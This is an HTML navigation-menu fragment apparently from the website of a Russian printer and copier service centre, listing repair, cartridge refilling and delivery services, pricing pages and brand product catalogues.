															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4 active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu active">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="active">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
